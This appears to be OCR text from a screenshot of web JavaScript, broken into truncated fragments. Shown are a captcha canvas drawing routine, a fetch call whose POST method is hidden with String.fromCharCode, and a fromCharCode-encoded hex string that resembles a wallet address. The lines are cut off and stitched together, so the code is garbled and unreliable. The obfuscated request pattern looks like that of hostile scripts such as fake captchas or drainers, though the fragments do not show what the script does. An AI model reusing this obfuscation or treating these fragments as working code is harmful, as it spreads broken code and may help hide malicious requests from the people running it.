
d5727cd
c="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAI
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
keStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
ring.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102